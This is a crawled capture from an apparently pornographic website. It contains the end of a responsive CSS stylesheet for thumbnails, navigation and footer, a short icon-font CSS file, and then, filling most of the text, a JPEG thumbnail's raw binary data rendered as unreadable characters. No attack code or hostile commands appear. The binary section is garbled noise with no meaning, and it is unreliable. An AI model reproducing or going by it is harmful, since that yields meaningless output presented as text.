    section header ul { float: right; clear: none; border-top: 0 none; margin: 15px 15px 0 0; }
    section header li { margin-left: 4px; }
    section header a { height: 43px; line-height: 43px; padding: 0 20px; font-size: 16px; text-align: center; min-width: 80px; border-width: 2px; border-style: solid; }
    section header a:hover:before, section header a:hover:after { width: 20%; }
    section.related header { margin-top: 60px; }
    .thumbnails-alt h3 { font-size: 18px; }
    .thumbnails a:hover h3:before { width: 40px; }
    .thumbnails a:hover h3:after { width: 40px; }
    
    .thumbnails div:hover ul { left: -100%; }
    .thumbnails div:hover span.dur { right: -100%; }
    .thumbnails div:hover span.total { left: -100%; right: auto; }
    
    aside { margin-top: 60px; }
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav { padding: 5px 10px 15px 10px; }
    .nav li.prev, .nav li.next { width: auto; }
    .nav li.next a, .nav li.prev a, .nav li.next span, .nav li.prev span { height: 50px; line-height: 50px; border-width: 2px; margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 30px; height: 50px; line-height: 50px; }
    .nav a:hover i { color: inherit; }
    .nav a:hover:before, .nav a:hover:after { width: 30%; }
    
    .cats-list li { width: 33.3333%; }
    .cats-list a:hover:before, .cats-list a:hover:after { width: 20%; }
    .cats-list span { right: 20px; }
    
    .searches-list li:hover:before, .searches-list li:hover:after { width: 20%; }
    
    .partners li { width: 33.3333%; }
    .partners a:hover:before, .partners a:hover:after { width: 20%; }
    
    .media-meta { padding: 10px 10px 0 10px; }

    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; }
    .media-tab aside { border-left-style: solid; border-left-width: 10px; border-top: 0 none; display: table-cell; vertical-align: top; width: 320px !important; min-width: 320px !important; max-width: 320px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 10px 10px 0 10px !important; }
    .media-tab aside iframe:nth-child(3) { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; padding: 0 10px; }
    .media-info a:hover:before, .media-info a:hover:after { width: 20%; }
    .meta-items li { margin: 10px 10px 0 20px; }
    .media-info li.val { font-size: 12px; float: left; clear: none; }
    .media-info li.val:before { font-size: 20px; }
    .site-footer { margin-top: 60px; padding: 20px 0 30px 0; } 

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    .footer-links a:hover { opacity: 1; color: inherit; }
    .contact-form { overflow: hidden; padding: 5px 5px 15px 5px !important; }
    button.submit:hover:before, button.submit:hover:after { width: 20%; }
    #scroll-top { width: 55px; height: 55px; line-height: 55px; font-size: 38px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1040px) {
    .thumbnails article { width: 25%; }
}

@media all and (min-width:1280px) {
    .site-header nav a { min-width: 110px; }
    .thumbnails article { width: 25%; }
    .cats-list li, .partners li { width: 25%; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 28px; }
    .site-header nav a { min-width: 120px;  }
    aside iframe:nth-child(4) { display: inline-block; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside iframe:nth-child(3) { display: inline-block; }
}

@media all and (min-width:1380px) {
    .thumbnails article { width: 20%; }
}

@media all and (min-width:1640px) {
    .logotype { font-size: 30px; }
    aside iframe:nth-child(5) { display: inline-block; }
    .cats-list li, .partners li { width: 16.6666%; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/css
request_url: https://pornhubrough.com/assets/fonts/iconfont/css/line-awesome.min.css
body_size: -142
content:
@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/la-regular-400.woff2) format("woff2")}
@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/la-solid-900.woff2) format("woff2")}

--- FILE ---
content_type: text/plain
request_url: https://pornhubrough.com/thumbs/747/2705852734919334747_0.v1576912560
body_size: 54669
content:
���� JFIF      �� C �� C��  � � ��            	
 �� C  !1"AQ	#2aqB�$3���Rb�
%&C���5D�c��            	�� I  ! 1"AQaq2�#B�����Rb���$3r�CS%c�4�Tst�����   ? ���J{+�5֤��9�������gWh��2�S�4�3R�;QӾm.w5��B�m�vXdfk �L��������F�AQPIud����t�B�A%?^�]��j�ҵjA�H�)�R$Ź���+��Z�f=����᣶C��d����w��-(�KM���&�6�v=�j2��1����,���L��Q)Is�em�%$��T���_Z�*%)�Ee��m��8P��mF,Gm��?~Н����W.��6��;i���uΑ���w�|���ʜ&l�G�Af�k6�e���_�W�e��CH��&hfD�-��m�/H ��2�ҕ������&��3��p�S��	 ��ˏ��@Z�q	$(��H�;�MK׶����H����Ni���O���\u�i��b����?���w�h�!��kO�gb7��b�➞�����B�	\�J���T7����t-�-�X��"z��kt2]�q^_\wuM�A���l����D��x(�����8�]��=�~>-�ܭտ�l�Z��8�������~�aā}���8��h�EN �BI�c�)��:+c�� VS��q�X�RY�)PRN��F�d�a@�@�)P ��������Ԋ� ���[�0�WAm2{�Ҥ٦����T��q���1Q���I2m� ��ŗ���g�@��Tԛ��Bw����=�L�W�_V;�.:�ە�;����2K�����.��i�Lѡ�VZ��U����ʐ����D󀼔�N���``	�ċ���jOf>Ȳ�\���w�uL��e+YIr��t����H �������0�E��]�6B�����v�m5�P��jI{7�	u2����R��.�,5V�l|=���"�@̽�T�ʪ(rqL�D�O;7ؔ $H��LOp�-]��j��Sc�X��ԱF��b2��t��y�6���b�17=���� /ڥ���ҐjR��	Ӽ�h Ly���Vf?�c��|���S��$�0�
M��dG�lu^0��Y��V-j��7�������}��:�*���2���d���Q4jZ9�U�<bR�l�.xJ�t���"z����W��j<L�e���r�\E9��iBb� �_���ݳj�p�w��^z���4�U��2�[��{��CB�]�z���Pv;��v�j_��<˨O+m%��Q	;$��2|Āq\f�9�{���S���T��&c��wo5�R��wJ� �BZNy��&�Q�=�߅V �*�m�R0� ��i�%yS"�=�:QP�
R�&Ci1c���f4�T4�M;��B��c� �Ȟ���N5�O�Ƒ��#ѻ_���zو��V[Rm�+D�)>�U�X� �fAm.:���<���%�;ł��!)��mJJd���c�d���� �|��AHt�a]�W,�6��*L��pq����cX��G���ś�� �a6�m����?lrE��ӑ�C�,�C3�0<����G�S^�����;*�bS��Z��B��n ���i����e0;�O�����=-��IR֩�.A�;�іG��v�	3���w�#�@�>��+�pڟEX�_Rҕi!n�R�		!� L͏����	BJVv)A �gZ#P��P���'����M=KCb�Ig���mΏ}q���x*+թr�9%A��lv�K�b�7��̒<|�ꄴܨ}-��ޅ8��-#ZZVCo��,�5$�f/ E��Ҕ[?�?�}������i<ơ2���Vx�r����4�J��%H��*ޏ���"��u%�ȹ�q5�e�!�6)�I�� r&� ��A��W'��Q��cj�n���x���S΢"3IzRҬ�!��~�^yԼ��U��\�R�H��e��&����3򘌅)d>� ��nۭ��ƨ�����C�F+;[���֣ݩM4�MS
�폐R�Fb��F"i]�����Z�r�ܾ���9�M�:�)�*RJ�R�B.�Rȏ�1�O���m?��а��*��)Q����ܘ����B�ݰ�Z�%�9�ȍ�[dpy'��YU$�~,
�{����/�+j��C�a���ml��r�$�:�;�L���{��uMӨ����VQ7JLu�)HL|Rf�i֧<W�����[�b�֜��X���Pk[Y��r��Te�EJ���Š�	֘�X�B�n�|;�2��f�a
 ؾ���`�ʈ� �,���35[7O�>���ݢ�g�Z�B�]�fJÞ���>��P�n����*k4�>�(��� 'h��w0��.S�)L2
�6�Q@'pR��Dz��7z3FZ��F'�sJ:Q�).,V�����b罐�ױdh�ꫩ�G�$�����.M]ji����8��F��I	H���OH�����.TR>��� �� �^lF�.��EJ�GFP�s�02nV�b;�r���Ƿ$j�I�u~�^�S�MP�F!N(R1�� �"T7Q'��!N>�j���[er�~@nE�)a��u�Z��A+���ܵ�K���?�������K/`��VUM���(�� ,R8�#a?H�@�g��<zd�u+H%A��%7�@Blw�U��!���}d#V�֊�X4N*l��\����a��;�nn|�&���m�rʊ�E�V���0�0���tR�J]ZGF�TO��r��W߀��G����������[4zVۜ���3A�+����0��o�㢴U���5SSL�*	�[�����{�� ׆]����.8J� $&}n���t~�%���ҕ��z�=Hd��+v*zo� �n:�mO2�R��� -+���Vt�d�kR�y���%'YN�TuI	��� '8,S��S�tξ�ڡ�u+`�U#� L��]��lU�ޮ��;r'�Z�f�ũ35Q�^{J؟����{��^[VU^��+�m��Gy�m�rT{wuxU�$x�b�s���T��u�c󔩈�DQn.��DUJP�`����v	,��U{S� �	���v�� Ҳ�zT�8��=|4�LJ���[�XU����a6��Gqk$GA���@�ٹ�cs�e}�-K�6�J�1k��D��5%��e)F�*���U�K�_�p�?C�j��2[O%(m�k^.���L�R�"t&O?T� �{:q�5�P�Ds)!�#���o=�^��K	R��������	1j�[Y��mvm;��U��-���c+{tĿ@Zlz��ܤK���t>�d�*Z�ڊܔ���!�{� �N��/^�xk�Q�w9�j:��)h��k�[��:�	U`H��-J��9���Q�48�GU[�8_޺�(qx��`�Œ�ݷ�̫��R�b)Ll����c�U�9͸�T�o9�!d��T�$ .��l:M�V�5�Y?{)� Y[_���,��m+e�U������R��)�P�Q�����ք�t~/Y��a��^C����%�ie��l}�1���$3c��9}�M=�լV�H�h��WR��w��t�s��X�uM8�IA�T��� �"�	֥$'k�y�=~Ӹ�,�y�'!g1{7���J�T�nx��x�[�ѩ��Ӵ�Ei!u+
*V�iߒW����i�y33Rŉ���m������c�r���'�g/�l����$(�JҔ��R�J�t�
�J���7���7˯���'��W�V޵i@��p�ڸ���A�|�~���S���27�;!��"�g�$P��!n��e��㲛X��m�Ly}���&(���ʖ�5UJ�����HsM�d�!߭������G͔�{q��+A��j;6�Q4���a�S1�B�`DA!9rM͒��%�yb<E|J�$�ǧ���VW���uFG��e)Lċܘ��[	4;�^��Vz�42$0D��﹗���In� |tql򀋜(7ua���Q�����%v�[��v��������ha��FY8q�2������RE�}�`�=JE/����Ϸ���f~�}zi�U~�v����7'w蜖���;M��c��1VR�<α�JĪ{�4�L�jΑ,�@�̠�
�l�*KM4Wngl��ʹ��Lӆl�/̫` �U���	���M�ҥt-;�s�W?����k|vcp ��`S�˷3_#�pn奎�����`�%�-�?Z�Y'hGA�TT��몙z4�C�C`��I���M����t�6�,,-3��8�e��B9R>�s�['��C�{������k�iY�/��Kq7O'�ɔ2Z�>*S_���Z��)�X�����]EAm��2��n%"zJ��]@o��t�t�OV4�0��T��lϩ�2=u���\l�vs%�M�eczT���5�������g�I^��F�K1�&��������Z�tau.���-8�v��)%�S���D�pƀ��Pʴ���F��HQ%7�� L��Y��9˷-�CӾ��٤��e�:�]�rW���a��Q&������K��,��h����K-��-�!$ө"z�-��I	F�	0af��A�>�`�&�32f|��جn��W���[���s����F�bV�.��s���,�����)��1�%tx���2n�Z�BuW>�j�:l�I>����Jީ}��IJtI ���
������8�`0�J6��3�)�mM0����So�ꬍa7�mj̚=�nLcޯ*O)���3F^��*�[�uHm)�MN�Fׂ@#�I1��n%�<
)R��i;�q*Q�����ƋSc0_b�g��R쌾仭��.���hy��Ԛr��sI�#R\�� @̝H��]>WYYV�<�͖�,�*&�]pF����r����K���|�� ��O�u�����'J�⮲��R��KI�����Z�wXĢ
G*,F:��?��K�	�>�z��^�0R��_TAFTb�ҳ~�G��.����ꃈ7N��:�ҙ���1
������u&�Cc<լޓMdfL���a��r�*c��"�^��Ot�]I�Wg��
ZP� *�5�h�*����Ǽ
���|.�`:�@k\��cV���Y&6��ղ�X��Vr+B��I��3F\L�u�N���9U=���� '�z������J�#�R��	���H;��حHz	�)ԁ=`��$���wS;�t��B��S����	���!��^1��R9����aeRV6�(_� \��7qYm����Kq�x���F�[M�0�UPҷ�<�V�Q 8�j$wO$vE��'5.��Z�cp2�׏n�M�&%Le3<� � ��0?o�LMe��51�˙M�Bu�̺�Jd�ΕZ�s������:��H��=���G��H�{cy:np��n�U���~�J�,�W�~�Л!;[�k!�_q��!������N�-���'�mOE4�:ROx�m6��񧽒й�G,��Qg�]���yA�L.&�,�e���	%U~QRy\�D���&�0���,�tlQ���<�U��� .�-P��dm�ik/I/�V�nOф��Q\�b \�R	��Z�1]�ؼn!�hjk�]�Xѻ��н�'���I/�RV�%��ӊ�-�|E��6�"����m��[��eL�(�O����;�����Y����\γ��ӗ%Z4����iP0�=��/p�wRcE'�[!��FO���u&V���A���	���	>��Lrڟx�q�k�.(��*PJ4�%$�a�6ޝ3����L+S�=���x�N���2�grN���r3�<���������X�(26���6~���<�iE	�DDiTĒ�A2F��j������5_CM��\s�`�@��E���R�f���kp�Ǵ�mSGKU��<w$Y&,�O���O'�+�#��F���L�� v*��i�a�49M1� ��w%���� ��{��W�-e�n �M%XB�R��ye�,�O}�m�{��T�>ڎ�~S;����YZ�8� Q���������ƙ�o�����F�	�W:��j;a���{/��Ͽ[��j��Q��� �Q��k껉�ۜ�E�(��Ec̙
��o*׷yl�S�2JבfUL�ԜХ$�!Z|��2A%�:H^H#�(�}ė+�ʑ`t�	*Wq� q������7Fz;��&���:#n�&�^��8�L��֞���tu^�����<s4Ug��I&ɭai%�(��Mٵ+�C���-�*�fe:�U��$��Ņ�gTy:5-�����VwHR]e�7Xj��](��A7�s������f������u�-������4̘o~l��e}�5��b3Ɗ����dI*3�>�*CL)�YqeH1�J$��) �A�p0��K���T�Y%
��YG�����r��R▴�W>kR��uJ�!):�?R�<(�7'{�SSm';���87-���@ �4�c!;��X�uƆ�8�v�1ԙ�uZ�5y��|GFM+�-��G2� �!&�H �I�N�>�8�7l��}^-;�-�R�K�Ʌ������T�Ë���l T�p���7{VZ�`/e/a�x�?�S��0�( �6>Y%X��,����@d-��(T�I���j54� 0�$��@��*#P����}��T�r����#���R�S��T�SD�:��Rt8E!L���QPF�"1.f�(��b;�h���S�D��g�h$��|��	��:�]�׵T{�G�e�WPܲIRhm�_�� ��4��O���𕄛tP)�x�}�Ќ��O�u&�n&�ŕ!��?G�C#�x��������,thf�z��^[�E[�ڳ묤��%F��t
�V�y��5{ʒ��G��b��p�-d��~{�<;O�4�S<�	�(mQ
�$#L���Zدmu���m����z��\���>6��&A3Xi]6�Q�� =��[�I��JJ�j�dU2y0|��^���*�i�D.u�'[K�][~�Kۡ�4Z����O���8+�4�Ԇ4cac1��;4kN�?��VH��*a�焥'�n}Oh���pC+���x0���OU�`���:�1�ߤ�O~��^������e�Mul��;�������ء�k9}S��a�aTE�
a���1�2!�P���i�Qf�T�@ �
P�&�z�1ne���D1N��L%FT�)b�J�ع�p&,ptm��l�J����k�`r/����r����e�E��B �7���
���:ʲDx���]4�W
��єBnDNE�i�"oEb*�e����.dBTo#x�	��	WVb�n濟Ik����&Kbw
ߧ=�M�v���r�e�aV��AN��%��ĐJ�=�:�SLJ�� �p鸝
-���*�@�FsVí%Z�dx����2`Ln�"._R�|.J<u���(,��ǔ�_�����v�2@�b�ÍK	,j{LG��b1`"�)z��ܦJҕi�J�@\�}�"H�بɱ��N�+�BRRd�@7ܛ�5r�j����2��U�R^����W�!��i�ƛ��um�txdl>Z�ِ )��$�_�Sw4�e�p9KJd�5V�&y�-$�_p�$����>\�,V8��	�R�~�R�V�o(���7!��gO�v���Xo�IuL� ��Y�K%L]u,��JQHTrsn����S�f�m�� f���3q���`��T�- #Y�%Q̥�^���ZR �AL�ߔhs�'b�f��9� vJ��CO�V��u��IK
 ADy9c�In�3L�Iw$�u(_ƪғ�Yu��<�ԃ����{�A�..Y���F�y�`��b�������vG������S����TZ��(�)b�NlOڲ'�Y�W�s
��2]fzB,�.��`�甑k!-"B!J�	e�7�)h��(�*XTI�)GCi�J�Pҏ���u����˭���Ǒ�Ϗ�쭚X� ��qj
�j��ԱFa`�����V��|�9Д�IV��I�i��.+Q�@N�;.��5�\8�aV�XB�t6B��T\��H�R�
$�����[ff�����p.�V��lf����1L$D�_��1Jݒ�5�d� �Y=�#���A�w_�ez�q�|Pu�$�AI@��*Q �c���uy3Ŗ������4 �V�So0`�0O$F��gw�ZU�C��>˲��"��j��1a�U����IJVrw֠
�%:��M��Ӭ�/�z�k;�$��t [r{�c�֠�uś7{ZT�h�d1��) B�ȷ���^I�'�ڼ��y�ek7�j ��
�y�ԉR�+?zT�m;�}�,w�1����Pߧ�ݺQ�$L��R��Z9��^�'�b��ωy�h�V��jxZ�H�Pڒ��������c[�7RZ�
=�P'�yU$w�={sP����n��]��-ץ��6�x�^VŠ�S"p��1�R�no��
j��),�0�P蝀 hJ�CE?<eI�3��m:�r|_����"K��c:��R�-�{�
�&B�K�GZej�����S�l� �3���� ^�\q�Rg.�3�����q�i�h�b� �\�e��
����(:� X�j2/U����q�;ܩ��;�������Z9$�Q�(l�6�fv ���<9 �2�9Sa-e���R�\06F���*2��[��nT>��-D� 8�;q�]w��yT�-�i������}$���4V��0��eb��#}��tG/�k��V�JM)P*)JұRJH�o=F!�u�9S��ו�������o�'��#~�0_W�r�?h3��칼�6�y�I��4Ki�"*�#SM�	��:�*�*)고�|�ZHHZBM�A<�T<�� �"
2_n�\%J*(<�F�@��=����}5�?ل��H��K�6����]�
�H#��G�QV�JR �]LH1T��`����k[�)nW��cs�)6�)?v>��-e:��;O�*��a��E."�C��dI���� ��=�q�Z,CE;�y$\!Z��[k�H>�Ժ�IV^�3b����>�f6�߸�;���j���dt.��X�[ѱZ�kntu��R�qZ�V��#�x�^̇u�;�2�-�ST�pO1��A��0�	QX�Wҩ��0�kJ�1
%"u%!@�~~:��ZM)B�e9� l!Gx1�q������	��=ovx���nSj��Қ�Dj�fK�_h�i��m7��Oi�3gMl�+8(�9
�ljX���;�d��C��������!+���AP
)S�F�{�J��= �+ik�E=2ժʐ���%$\�}	��	&�՚�_NŎ�ڏ=�l�J��N��7�^�֣kr����$������$x��P���e-���Plu)D $�`�@OBU��
|�
��W;lN��w��N���SaS�X��=Dm���0Zlu�x�n�Q���~V[J�6���m�I��T��ڗ���A,�,Ҍڍ�:�T���zr�AH��R
B�k�P� �q6m�f��rE8��hS��e��Í�E�R��*IP���}��m��%���KU�,��� �a�Jj�el���CV���l	hMz�8i���C��$y�����A�*<�����D�W6����?�'�b��ykt���:���R��ZKe��@?R�"�x�)IeuTҖ1�
�#$�����0���L�)Fq�5��!D��an�w��#3�k��d�CKkg=�nL	�A"�r�,B� �����+�]*eIRU� ���M�R㼇#�Z�|��T0�A�J�[Sr�ROA��cs2y�2i=3�ʶ&�z��&�'��ա�J�yfU�E
���|G7�u:UJ��I���~(�S7�����0��Eo,6���Ԣ	�&&����CC7�f�>R;��Q��>�;U��]���K���)C�����"rC�A�@.% ��O�M-֒\�_��z� lm�����a��%�����W��X$�.a�+��x&`K4,�a��sϞt�PZ]�~�q�n���TZ.<�/�ү�z{�&��������;e�������K-�C=K61�PU/h$-t�I����,�&��z��I�V
�l@Rd�� ��Y��¼UD�i��t2�:P℥@��� D��ثbqr���l��;O�@mNϵ�N�����,|�S�rs	���E3y�{��z|�1ZZy����B@�e6���J�:8�՛����<����?I`��=�<�� t;�i՘�K����w�O��;���8� �g�]���Z�	��>+NQ��TX#�Z;�,P+ݔRcP9<�+�)xx��:�p8����BR�Ƨ�` d�G1:F��i^����H�T\jw�%`�)$];ɍ=:&Ri��Z���5�>�g��ї=:j��*��{��j����vF���Y�i���\����X�u����d��uΛ�$�)� a���;�S6 T��	1a?'� JvLɌN�;o�5��k���y�7C�J�Y���˫������D�H�98���`Rg⦩�2ں���Cl���p�I H���>Xغ\��<w
[
I���rH�F�#i�8e5v��Q��>���AR4�@o�y���T��^�����V��=� ��Y��tUn�6q��騢�)Sm0DouR{��n�ɖg�i+�P��  �U1$A�'
�<%�!�M/�[$5-j-���QE%�϶ڃ �ըXvwGB�~[���.d�3Dxy�^�
�	~�2Jv��[��9��N�q*����a	$ĥ��Î�n��Bg9�}<���+[ر4�g�e�'Kԩ+���d�Z�霿gy�N�����I��Wf� �+��Z	j���`��¦�ɽ����:*�%x��&
�h%P~�J�w�AD���G��S��E����B�7m�*ar�<t1_ǳسqmK\����:�+a�^�¯Y&iH�f�
Ζ���'Z��G/���4$�9��&�C|7X��R,	P�BP��5 �2 Xu� �V|����CSTY����X�v<�(j�{p���-�2/�������S��7s/�a�x�i��_�IY!_Q���0D�����;�մqj&�H)���$��M�=�s�I=Z�X�f,Oԅ���Qu�a��VE�����ެ�?y,GJ5 f 6�_�TJzt2�m㺐�n�� F,���ߤBH� �▭Cu7o+� ��?2���kG\k�{;�,X8�k������Z�H���1�� 0��{��=F�Q�R(�B��=�T6
����`�uUun��~��&�
-�H����u.UL3I���v#���\�����G�G#%e^Ae�H���Ԝ;H�+j�S}MҶ�d� �E �bAZM��{��`⇀�Y��V▤��6��0���ci��veG���h�Rf�!��R�[)Q}����,gX�ˠW�{xR)����V6��M(�}�,�H�nD��K��j�M3J;�.���
Y0}=�lM�b�2�c��,(=���?Gj���Q,p�w���#T�{T �t��B�oP&ˢ�D}�&����0p�W���>ў�.L\@���ν�#}1��I�>ԝ��3�`>`�"�G��S��㴥gq�U��^��c��
C�D� ���tۼm���s�Y�lu�f���C�ڳ�]��{�K�uO�6U܎A|eI_$2��k��Z���uݩZP	��`����� g��>'яdkK"����g�H6�lE=(`'��^,bpz5r,�r[]������K�VmՌ��iQބFЩ�����7vj���Cd �1���Y�'�13 ��*���:��+$B�R�Jf�O�_]����ū���
��޳��f�g$[�D$6u�� *�p������2@9[u$��T�Lo��2�� �gy�*d�Kn#p\'Ԁ@�L�c����N��sm5��C}VV�˘l<�TrZ̶�y��
���GS��2��s\ݦ�� !k�%)���b3-�Z�*��K�si�[�w���?>�7� Xzl���LV��9\4d����K>��j|P4�F�1,��V��42�f�_��¸y�NNz�S��BUxm�����Uy�7���VS1YM�ϩC�)�]/����M�M�-<n��p���qu^S������1WS2�n%T��f��!4R#�`�+V1�5f���fcEV�]Z�֔�!���~HҰ~+(+�A!����b���u �0���!C��oyz~���kN��^K�:��ԃ/������zՊb�,Y�����]�^�d��J�Ů2)V�-dJ� �X(&e!F"�M����%{�s�\�k}Ii %K��R!�k]��JJ���'Puq��ݵ���pc�{��:�,��j��B�֞�j��4������{2ޢ���%�$D*�UTf���hʒˈ)q$�V�%
�1<���i&�t� ������r���9]��ڂۍ6[[n:҂<V�-��a�6�J�7�F��e�sv���.F�K��!x��242V��DW�@�Q�:s7ڦU1<���-������L���f\R�V�X[�j���}����ړQ�e���V� ��d�ٽ�����ueԵ�z;���n6���8��7�횰٢X�(��͗Fd�dk1\�Q����J֒��Q`雕�0�j?6��Y�1�ڍ�<���)�#��}e�Si�����R!�p �蔄����)���%F�7Tzo����������v�%�-ÏO>O�U|���N3�)�.4��s}) �mJ�c��qCqW"�������4���Hb"	P#qs7��n=hZ�G���{GcP"KrƔ�l.��{�������sp^<p>:e���掊|ƩJ�Q:��@Ǯ*�߅��e�����	�+��1aZ�������f�6���o�
���wK�u��W����UX�BHu�)Q�*Llt���W�:��y�F"�(�z��~�+|�*YJ�QBI��=z�c��.cx�m/���F�'/�v�Uj_MZbl~����w*�F�=��b��ѻ~vYrXwֱ��#Y�'�YiҜ�P;>������JF���)T�f��8�q�aÅ���׳\ڡ/S$ �O�*.�� �"��
P��C��� L�;Li[����⣏�Ӻ;'>�����`�)W��|���H��/$�W������n�Ԭ�O�:�<���`7��+�>%;o��jBI�;�ě�����9����7��,Գ4��(f��!k
�H�줆9��@�Y�V�XՎ�q������U���Z4�u�B��E�ZVj�s����TehHL)*ZT�@"�M��"H;n^���2��X�������/��}Z��M�xy��(�֒7�B�A^x!O���<��_�Z��n�F��6 ���0(�r�"q�2��Cw#I��D*A�A�����۬ޗ�iwju��[�}J+g��	��Q�4UkU� ����S�e��	Ǻ���A��w���j���ñ
A|��8u$i�*)PM�s.������2�q�S �
HF��%�M��aD	**�G*9S�����96ɲ��3�����Rn�>Œ�qk(<���n���9�]GT�`sj<"u����(o�
H�\m��M#�D���P��;)V��ng�79�9����/��dc�����v�P��X4�Q'ѕQ�>�x�< �z����T�t�ir�j���t�8	B�~�5�EB�\������BF�b�R��[�9��W�"�5�[U���ћ�,�6��D��;����'�}X�Z��+�H�T�^�8=n�(#ЅZ,7�����˦@��Щ���]�A72/�[��:���^WAn�_�Y绺��p��ق4a�]�]�!/�A`r���9:	�z��őMS]��� ��\�62`�F7�f^t:�`�#bu)h� ��Ȑ^�>���������\������[R�c��V��{KR6�X�ٍAb����ws:w^��j��
߫QIG+N'�T�:T���僆�)��n:[Q�0�����& ���U�oG^���¢1�̥J�Z�q�L�4#�F���;��2L����b:	F里j;�-5�ӝ+ű���<���*����ٳ^��[!�8l��z&u�����'|;�h���P�j3��v�֤����9$Vx������g)<�Q*��au5�W�nr�rF�EL�$�R&w�b�f�[�_������Jm�p%]�Z���8��:n�
WWq�{(�O��W=�%�0u�R�p��bļ��#��r���))J�g�YNoQ� �j��}Đ��|zꨖ�n�"��b\|*zY��$��'���wZי�/L�z��ʙ]5��c������{S��e�Ry�x�]�wR��UZ�2[r�k7*�/[m��@�b� /��Fh�����O���?��{����Ăz�v:���/���};����~W6Iw��S�4�"v�Hy&U�r��A�]�hӡ�j(�\���8�7�O�ℓ�@��'k-e˖�F�p�P�⻀���n`�l��ܭ��*eil���ᑞ,ƫ�g��?�e�+v�3y�ګ7�T�<�}It���չ xt�*����ȶ��z�d[[�̾�cm6o�¤��Š��5~x��e�J���|=z)��;� �$��|���zn�
�$U�w"7��5�M5ZR�id$%��jT�g��@L�!KA�kg.y�� ɾt��S����4�����P�����ۍ~k�fl�K"VmQ-��:rv�Pך
��̠��X�M�PH3R5��̩�K���P��Ci�gb��l��7=p2�ܗ�T��ܝd(|
�ҝ M�RL�6�GӦKL\ڼV7R댹jړ7#g'�ӕ;��"�{S w��Uc�u.��<D��2]fSD���А�H	��D	q]�F��f�\>��I
p����Z�������C7�][�8�x��Y�e��V5ݧ��=�G����ܒ� �x<t��̧?iIw<x<9T��dO��H�pafqb1N�^�<�
 � �����cpnt��#7�Җ�i�7�ů�Ғ��7r� ,�ه�X�@R��GRi�ڜ62Z�Q6��� C�w"{m��[H�S�*@�kZ�������T��w;��mV��?~Ņ��UC\jJYZ�[�8w�SXӍ6[��Z�i��٬�0W���$Oյ�fl�Դ��-���6�
&bob1��i�ĻT�u))I$�n ����lpN���z���� �M'���,����=8�3��ؖ�[��F�6��hK1��Fv�V�C%��R(�^37�3������,8��x���%*�P �ԁapq�/��=��	!$T���.�Q� �g�G��e�s�O��yZm/���k��{����X"��dh����X2� �n#�.��j���ŕ��M�����I ��AU�֩��O����3>�k9ȃ��U)�u)T��g�ڪ�J�U2T�c'�e�H^�$�<�Қ�Q���d2؄"� zI����T�|��O߬֕��jY���Kh}3m��S�۩߭2�H�,q��� w������_�Ө�Ӎ4m��zRL^z��ܓ�V���ߌk
��R�{ruU�~�n2�8($���v3@Y�&"$")[���Px<�	ΐ�ZF�(��t0� ;��L���ռ�P	7;܁o>�3ힹ���ҭ�v�GF�#��|��ߠ�uκ�,�O�?9鉵�L�*���غ?L��ޞ�P��nXYqr"I5��,RL;C;|��OO�+�<y��O4��X����Hܒ	�z���b��,���e�� �b @�;�� �=�܊��F���^��y�2TZ��5��c�;S�0@ ��C��6�N>���-��x_#,p��R�S�ϟS�|�.�^�r�F�[�����7;#c���+�k�v��҇(�=����H�8�v�?�˴�N�`����kᚇ�)kÞ�VSR�W�q�r���w�?E���6�w��+j]9��\�NkE.a�'RY�ʣq��-�|�=�SUiJ�,�A"f;��o��?H�7��x�����<���oU;�os�-��vh�Sd���ѩ�V}ċ�-/AW��<���q6x�cN�7�<1t�4�M����8�ђԧ2`��("	�[q�}qL;�>_p����&��3�OS%8�h��x|�����yYbE�9d,_�>���!�٤�V�Y-+SK�Х����s�H��S
�&.�"ʍVQ��Pu/'A�U�O`���M��*��t�e`���Vi�/���Sk�7�R�mo�I��,4�*JO�?t?ݾVQ�QW�s>l���4��2��E)�+Z�miv�N+
���4uKH��-¨��Lu \�90ڊftƍ���c�c=r-�-NY�a*�$`���X $�݁��v�\�6d,t�eO��cR��[ zǜ� Zu��5��OR,�A��^f��au#P3ֹ�t����}���<M���� H�!{�1���=�]�j��B��W�ϡ�������<�0@#��J�� �)��*�n��������,AH\AITJ*�	��[u}�|���MJ;E��qM������V����˓�1 �y$�o9l �#:a���t�� �^�i={@�9Yx��8�N�'��'`T↠N�ov�;g���f��h6��_sDbjc2x��y1�4�I��#J��0��&�{�H�4��'���ӿ]�.�	ZT*��q��_�x�t��A�RHӜ{��;YMGP��<��
�?]	$�a.��s��+B���K�ED�hcX4�/g)w��Y�?��Zj�~��u>�v�����W�r�l))**5
_��B.���Y���N+�f�ѭS�qa��w�n���s�ó-����k��qU�k*���U1�CM�!�2��bx���rt����T��5`�vn�I��m�:w�m{��k"�%C^质�Zǉ�
